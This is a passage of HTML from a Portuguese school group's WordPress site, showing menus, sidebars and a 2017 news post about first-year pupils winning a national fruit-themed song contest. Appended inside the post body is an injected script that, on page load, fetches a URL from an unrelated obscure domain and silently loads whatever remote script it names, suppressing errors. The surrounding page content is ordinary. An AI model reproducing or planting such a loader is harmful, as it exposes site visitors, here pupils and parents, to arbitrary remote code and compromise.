		<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
		<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
	</ul>
</li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://aevp.net/plano-de-seguranca/">Plano de Segurança EB da Venda do Pinheiro</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7986"><a href="https://aevp.net/wordpress/wp-content/uploads/2025/08/Guia-de-Acolhimento-Docente_2025-2026.pdf">Guia de acolhimento &#8211; Pessoal Docente</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6003"><a href="https://aevp.net/guias-de-acolhimento-2021-2022/">Guias de Acolhimento a alunos e encarregados de educação</a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://aevp.net/guioes-de-apoio-a-realizacao-de-trabalhos/">Guiões de Apoio à Realização de Trabalhos</a></li>
</ul>
</li>
<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8715"><a href="https://aevp.net/tag/horarios-a-concurso/">Horários a concurso</a></li>
<li id="menu-item-6561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6561"><a>Escola Digital e Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6562"><a>Escola Digital</a>
	<ul class="sub-menu">
		<li id="menu-item-6584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6584"><a href="https://aevp.net/padde/">PADDE &#8211; Plano de Ação</a></li>
		<li id="menu-item-6585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6585"><a>Política de Uso Aceitável</a>
		<ul class="sub-menu">
			<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://aevp.net/politica-de-utilizacao-aceitavel/">Política de Utilização Aceitável</a></li>
			<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://aevp.net/politica-de-utilizacao-aceitavel-praticas/">Política de Utilização Aceitável – Práticas</a></li>
		</ul>
</li>
		<li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a href="https://aevp.net/conta-institucional-aevp-como-aceder/">Conta Institucional AEVP</a></li>
		<li id="menu-item-6567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6567"><a href="https://aevp.net/escola-digital-software/">Kits ED: Software de Base</a></li>
		<li id="menu-item-6568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6568"><a>Tutoriais e Documentação</a>
		<ul class="sub-menu">
			<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/edigital_05-07-2021-Cuco_print.pdf">Guia de Desbloqueio CUCO</a></li>
			<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6574"><a href="https://cuco.inforlandia.pt/ucode/">Desbloqueio de Computadores</a></li>
			<li id="menu-item-6579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="https://docs.google.com/document/d/1itOWZVB78u3n5b-B41DFMe6s8BrKubATp5LcfL_oe4w/edit?usp=sharing">Ligar e Configurar Hotspot Thingsmatrix</a></li>
			<li id="menu-item-6578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6578"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/ED_QuickGuide_LTE4G_GW1-W148_V2.pdf">Modem Interno &#8211; Guia de Configuração</a></li>
			<li id="menu-item-9315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9315"><a href="https://docs.google.com/document/d/1IKHmcVNpf3rM2yQ-g6EzFpz3UE0PGSP5PYqXstbKRxI/edit?usp=sharing">Problemas na Ligação Wifi</a></li>
		</ul>
</li>
		<li id="menu-item-6569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6569"><a>Enquadramentos</a>
		<ul class="sub-menu">
			<li id="menu-item-6570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6570"><a href="https://dre.pt/dre/lexionario/termo/comodato">Comodato</a></li>
			<li id="menu-item-6571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6571"><a href="https://dre.pt/dre/legislacao-consolidada/decreto-lei/1966-34509075-49888175">Código Civil: Contrato de Comodato</a></li>
		</ul>
</li>
		<li id="menu-item-5097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5097"><a href="https://aevp.net/moodle/">Moodle</a>
		<ul class="sub-menu">
			<li id="menu-item-5486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5486"><a href="https://aevp.net/moodle/">Moodle AEVP</a></li>
			<li id="menu-item-5483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://aevp.net/moodle-aevp-recuperacao-automatica-de-palavra-passe/">Moodle: Recuperação de Palavra-Passe</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6589"><a>LGPD</a>
	<ul class="sub-menu">
		<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
		<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://aevp.net/tag/provas-e-exames/">Provas de Avaliação Externa/ PEF</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a>Recursos e Projetos</a>
<ul class="sub-menu">
	<li id="menu-item-11485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11485"><a href="https://www.uradmonitor.com/?open=2050BA68">Monitorização uRAD</a></li>
	<li id="menu-item-7356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7356"><a href="https://sites.google.com/view/clubes-e-projetos-aevp/atividades-de-promo%C3%A7%C3%A3o-do-sucesso-escolar">Clubes e Projetos</a></li>
	<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://aevp.net/legislacao/">Legislação/ Ligações úteis</a></li>
</ul>
</li>
<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9067"><a href="https://aevp.net/prevencao-da-corrupcao/">Sistema de Controlo Interno</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://aevp.inovarmais.com/consulta/app/index.html">Inovar Consulta</a></li>
<li id="menu-item-7072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://siga.edubox.pt/auth">SIGA</a></li>
<li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6969"><a href="https://aevp.net/ementas-do-refeitorio-escola-sede/">Ementas escolares</a></li>
<li id="menu-item-9305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://aevp.net/procedimento-concursal-para-o-cargo-de-diretor/">Procedimento concursal para Diretor</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11453"><a href="https://aevp.net/associacao-de-alunos-escola-sede/">Associação de alunos – escola sede</a></li>
</ul></div>																			</div>
			</div>
		</div>
	</div>
</nav>

<div class="super-menu clearfix">
	<div class="super-menu-inner">
		<div class="header-content-container">
			<div class="mob-logo-wrap">
								<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
									<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
							</div>



			<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
		</div>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>


<div class="content-wrap">
	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
		
			</div>
	<!-- / Upper widgets -->
</div>



<div id="content" class="site-content clearfix">  
<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

			<article id="post-3013" class="posts-entry fbox post-3013 post type-post status-publish format-standard hentry category-noticias">
	<header class="entry-header">
		<h1 class="entry-title">Festa do Prémio Heróis da Fruta</h1>			<div class="entry-meta">
				<span class="post-author-wrapper">
					By Coordenação PTD on				</span>
				<span class="posted-on"><a href="https://aevp.net/festa-do-premio-herois-da-fruta/" rel="bookmark"><time class="entry-date published" datetime="2017-06-05T16:39:36+00:00">5 Junho, 2017</time><time class="updated" datetime="2025-09-05T12:38:54+00:00">5 Setembro, 2025</time></a></span><span class="byline"> </span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><center><iframe src="https://www.youtube.com/embed/L-HtZFyisp0" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center>Os alunos da turma C do 1º ano da Escola Básica da Venda do Pinheiro foram os vencedores nacionais da edição deste ano do concurso <em>Heróis da Fruta</em>. A sua canção e vídeo, resultado dos esforços de uma equipe de trabalho que contou com a docente titular da turma, outros docentes da escola e encarregados de educação, que orientaram os alunos nos seus esforços, foi a mais votada a nível nacional. É já a segunda vez que alunos desta escola vencem este prémio. Parabéns a todos os envolvidos, pelo entusiasmo e qualidade do trabalho. Agradecemos a Nunes Forte a partilha da reportagem efetuada na festa de entrega dos prémios, realizada no passado dia 1 de junho de 2017. Com estas iniciativas, as comemorações do dia da criança ganham outra dimensão.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>

		
					<div class="category-and-tags">
				<div>
					Category: <a href="https://aevp.net/category/noticias/" rel="category tag">Notícias</a>				</div>
							</div>
			

</div><!-- .entry-content -->
</article><!-- #post-3013 -->

	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aevp.net/ii-encontro-de-professores-de-informatica-da-ram/" rel="prev">II Encontro de Professores de Informática da RAM</a></div><div class="nav-next"><a href="https://aevp.net/apoio-ao-projeto-fabrts/" rel="next">Apoio ao Projeto Fab@rts</a></div></div>
	</nav><div class="related-posts"><div class="related-posts-headline"><h3>Related Posts</h3></div><div class="related-posts-posts">								<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/historias-da-historia/" rel="bookmark">Histórias da História</a></h4>												<div class="entry-meta">
													Fevereiro 23, 2017												</div>

												<a class="read-more" href="https://aevp.net/historias-da-historia/" title="Histórias da História">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/caminhada-eco-escolas/" rel="bookmark">Caminhada Eco-Escolas</a></h4>												<div class="entry-meta">
													Junho 15, 2016												</div>

												<a class="read-more" href="https://aevp.net/caminhada-eco-escolas/" title="Caminhada Eco-Escolas">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  last">
																			<a href="https://aevp.net/encontro-de-pessoal-docente-cfaerc-setembro-2023/" title="Encontro de Pessoal Docente &#8211; CFAERC &#8211; setembro 2023">
											<img width="417" height="860" src="https://aevp.net/wordpress/wp-content/uploads/2023/07/Sem-Titulo.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aevp.net/wordpress/wp-content/uploads/2023/07/Sem-Titulo.png 417w, https://aevp.net/wordpress/wp-content/uploads/2023/07/Sem-Titulo-145x300.png 145w, https://aevp.net/wordpress/wp-content/uploads/2023/07/Sem-Titulo-300x619.png 300w" sizes="(max-width: 417px) 100vw, 417px" />										</a>
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/encontro-de-pessoal-docente-cfaerc-setembro-2023/" rel="bookmark">Encontro de Pessoal Docente &#8211; CFAERC &#8211; setembro 2023</a></h4>												<div class="entry-meta">
													Julho 10, 2023												</div>

												<a class="read-more" href="https://aevp.net/encontro-de-pessoal-docente-cfaerc-setembro-2023/" title="Encontro de Pessoal Docente &#8211; CFAERC &#8211; setembro 2023">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																	</div></div>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="featured-sidebar blog-sidebar-wrapper widget-area">
	<section id="search-2" class="widget widget_search"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Pesquisar:</h4></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="meta-2" class="widget widget_meta"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Meta</h4></div>
		<ul>
						<li><a href="https://aevp.net/wordpress/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://aevp.net/feed/">Feed de entradas</a></li>
			<li><a href="https://aevp.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"><a href="https://www.esafetylabel.eu" target="_blank"><img decoding="async" src="https://storage.eun.org/esafety-label-medal/Silver_2022_6_en_63873.png"></img></a></section></aside>
		</div>
	</div><!-- #content -->

	

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="search-4" class="widget widget_search"><div class="swidget"><h3 class="widget-title">Pesquisar no Site:</h3></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section>				</div>
			
			
			
		</div>

		<div class="site-info">
			&copy;2026 AEVP &#8211; 121423			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>

			<a id="goTop" class="to-top" href="#" title="To Top">
			<i class="fa fa-angle-double-up"></i>
		</a>
	

</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/navigation.js?ver=20170823" id="superb-ecommerce-navigation-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/skip-link-focus-fix.js?ver=20170823" id="superb-ecommerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/script.js?ver=20160720" id="superb-ecommerce-script-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/accessibility.js?ver=20160720" id="superb-ecommerce-accessibility-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
  </body>
</html>
